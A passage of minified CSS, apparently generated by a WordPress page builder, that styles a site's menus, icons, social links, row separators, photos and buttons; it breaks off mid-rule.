.fl-node-lreh24gakdmo > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-2m67rlhqtn41 .fl-icon i,.fl-node-2m67rlhqtn41 .fl-icon i:before {color: #9b9b9b;}.fl-node-2m67rlhqtn41 .fl-icon i:hover,.fl-node-2m67rlhqtn41 .fl-icon i:hover:before,.fl-node-2m67rlhqtn41 .fl-icon a:hover i,.fl-node-2m67rlhqtn41 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-2m67rlhqtn41 .fl-icon i, .fl-node-2m67rlhqtn41 .fl-icon i:before {font-size: 16px;}.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-2m67rlhqtn41.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-2m67rlhqtn41 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-2m67rlhqtn41 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-3f8r0y1ts64i .fl-icon i,.fl-node-3f8r0y1ts64i .fl-icon i:before {color: #9b9b9b;}.fl-node-3f8r0y1ts64i .fl-icon i, .fl-node-3f8r0y1ts64i .fl-icon i:before {font-size: 16px;}.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-3f8r0y1ts64i.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-3f8r0y1ts64i .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-3f8r0y1ts64i > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {justify-content: flex-end;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu-container a > span {padding-right: 38px;}.fl-node-263o1isy58vt-clone {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {border-color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu > li > a:hover,.fl-node-263o1isy58vt .menu > li > a:focus,.fl-node-263o1isy58vt .menu > li:hover > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.focus > .pp-has-submenu-container > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > a,.fl-node-263o1isy58vt .menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-arrows li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-263o1isy58vt .pp-advanced-menu .pp-toggle-none li.current-menu-item > .pp-has-submenu-container .pp-menu-toggle:before {border-color: #f5f5f5;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {}@media (min-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: 220px;}}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-width: 0;border-style: solid;border-bottom-width: px;color: #ffffff;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > a:not(:focus),.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li:last-child > .pp-has-submenu-container > a:not(:focus) {border: 0;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:hover,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a:focus,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li.current-menu-item > .pp-has-submenu-container > a {color: #f5f5f5;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-menu-toggle:before {content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container a {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle {width: 23px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-263o1isy58vt .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle {width: 24px;height: 23px;margin: -11.5px 0 0;}.fl-node-263o1isy58vt .pp-advanced-menu li:first-child {border-top: none;}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle + .pp-clear + .pp-menu-nav ul.menu {display: none;}.fl-node-263o1isy58vt .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: block;}}@media ( min-width: 769px ) {.fl-node-263o1isy58vt .menu > li {display: inline-block;}.fl-node-263o1isy58vt .menu li {border-top: none;}.fl-node-263o1isy58vt .menu li:first-child {border: none;}.fl-node-263o1isy58vt .menu li li {border-left: none;}.fl-node-263o1isy58vt .menu .pp-has-submenu .sub-menu {position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-263o1isy58vt .pp-has-submenu .pp-has-submenu .sub-menu {top: 0;left: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu:hover > .sub-menu,.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu {display: block;visibility: visible;opacity: 1;}.fl-node-263o1isy58vt .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 100%;left: inherit;right: 0;}.fl-node-263o1isy58vt .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu {top: 0;left: inherit;right: 100%;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu.pp-active > .pp-has-submenu-container .pp-menu-toggle {-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-263o1isy58vt .pp-advanced-menu .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}} @media ( min-width: 769px ) {.fl-node-263o1isy58vt .pp-advanced-menu ul.sub-menu {padding: 0;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 24px;}}@media only screen and (max-width: 1200px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}}@media only screen and (max-width: 992px) {.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;background-color: ;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu {width: auto;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}@media only screen and (max-width: 768px) {.fl-node-263o1isy58vt div.pp-advanced-menu {text-align: center;}.fl-node-263o1isy58vt .pp-advanced-menu-horizontal {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li {}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a,.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {border-bottom-width: px;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile {justify-content: center;}.fl-node-263o1isy58vt .pp-advanced-menu-mobile-toggle {}}.fl-node-263o1isy58vt .pp-advanced-menu {text-align: right;}.fl-node-263o1isy58vt .pp-advanced-menu .menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .menu > li > .pp-has-submenu-container > a {padding-top: 0px;padding-right: 10px;padding-bottom: 0px;padding-left: 10px;}.fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > a, .fl-node-263o1isy58vt .pp-advanced-menu .sub-menu > li > .pp-has-submenu-container > a {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-263o1isy58vt > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;}@media ( max-width: 768px ) { .fl-node-263o1isy58vt.fl-module > .fl-module-content {margin-bottom:10px;}}.fl-row .fl-col h2.fl-node-heg019bwk34r,.fl-row .fl-col h2.fl-node-heg019bwk34r a,h2.fl-node-heg019bwk34r,h2.fl-node-heg019bwk34r a {color: #000000;}.fl-node-heg019bwk34r.fl-module-heading, .fl-node-heg019bwk34r.fl-module-heading :where(a, q, p, span) {font-weight: 700;text-align: center;} .fl-node-heg019bwk34r.fl-module-heading {margin-top:0px;margin-bottom:0px;}.pp-social-icons {display: flex;}.pp-social-icons-vertical {flex-direction: column;}.pp-social-icons-vertical .pp-social-icon:last-of-type {margin-bottom: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:last-of-type {margin-right: 0 !important;}.pp-social-icons-horizontal .pp-social-icon:first-child {margin-left: 0 !important;}.pp-social-icons .pp-social-icon {display: inline-block;line-height: 0;}.pp-social-icons a {font-family: "Helvetica",Verdana,Arial,sans-serif;}.pp-social-icons .pp-x-icon {font-weight: bold;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {text-decoration: none;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {display: inline-flex;float: left;text-align: center;justify-content: center;align-items: center;color: #000000;background-color: #ffffff;border: 1px solid #f5f5f5;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon svg {fill: currentColor;width: 30px;height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a:hover {color: #000000;background-color: #f5f5f5;border-color: ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(1) a:hover i {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {border: 0px solid ;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a {}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) i:hover,.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon:nth-child(2) a:hover i {}.fl-node-ktrw9eiva1go .pp-social-icons-vertical .pp-social-icon {margin-bottom: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons-horizontal .pp-social-icon {margin-right: 10px;}.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 30px;width: 50px;height: 50px;line-height: 50px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(30px + 20%);}@media(max-width: 768px) {.fl-node-ktrw9eiva1go .pp-social-icons {justify-content: center;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon a {font-size: 15px;width: 30px;height: 30px;line-height: 30px;}.fl-node-ktrw9eiva1go .fl-module-content .pp-social-icon .pp-x-icon {font-size: calc(15px + 20%);}} .fl-node-ktrw9eiva1go > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: 